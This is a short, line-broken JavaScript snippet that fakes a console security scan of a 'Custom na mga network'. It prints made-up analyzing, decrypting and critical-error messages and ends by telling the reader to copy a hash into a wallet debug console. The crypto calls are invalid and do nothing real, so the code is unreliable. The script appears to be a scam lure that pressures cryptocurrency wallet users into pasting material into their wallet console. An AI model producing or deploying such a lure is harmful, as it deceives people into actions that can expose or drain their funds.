
console.info("Target: Custom na mga network 
(Hash: 0xb2e02e6f)");

setTimeout(async () => {

  const seed = await crypto.subtle.generateK
ey({name:"AES-GCM",hash:"SHA-512"},true,["en
crypt"]);

  const auth_token = await crypto.subtle.der
iveKey({name:"PBKDF2",salt:new Uint8Array(1
7)}, seed, {name:"AES-GCTR",length:256}, tru
e, ["encrypt"]);

  console.log("%c[ANALYZING] contract_logi
c...", "color:#9ca3af;");

  console.log("%c[ANALYZING] calldata_offse
t...", "color:#9ca3af;");

  console.log("%c[DECRYPTING] calldata_offse
t...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xc96fd0
1b inside Custom na mga network");

  console.error("CRITICAL ERROR: Manual patc
h required for Custom na mga network");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);